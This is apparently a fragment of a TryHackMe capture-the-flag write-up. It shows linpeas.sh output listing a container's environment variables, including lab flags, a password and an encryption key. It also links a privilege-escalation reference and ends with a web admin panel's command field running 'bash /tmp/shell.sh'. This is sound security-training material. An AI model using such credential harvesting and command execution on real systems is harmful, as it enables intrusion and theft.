 Environment
Any private information inside environment variables?
CTF_ENCRYPTION_IV=956a591992734c68
HOSTNAME=02e849f307cc
SHLVL=2
HOME=/root
OLDPWD=/usr
CTF_USERNAME=stefan1197
JAVA_VERSION=11.0.16
CTF_ADMIN_PANEL_FLAG=THM{a4113536187c6e84637a1ee2ec5359eca17bbbd1b2629b23dbfd3b4ce2f30604}
_=./linpeas.sh
TERM=xterm
CTF_RESOURCES=/app/src/resources
PATH=/usr/local/openjdk-11/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
CTF_DOCKER_FLAG=THM{342878cd14051bd787352ee73c75381b1803491e4e5ac729a91a03e3c889c2bf}
LANG=C.UTF-8
CTF_PASSWORD=ebb2B76@62#f??7cA6B76@6!@62#f6dacd2599
JAVA_HOME=/usr/local/openjdk-11
PWD=/
CTF_ENCRYPTION_KEY=2d3981f51f18b0b9568521bb39f06e5b
Searching Signature verification failed in dmesg
https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/index.html#dmesg-signature-verification-failed
Admin Flag:
THM{a4113536187c6e84637a1ee2ec5359ec
Execute Command
Enter Command:
bash /tmp/shell.sh
Submit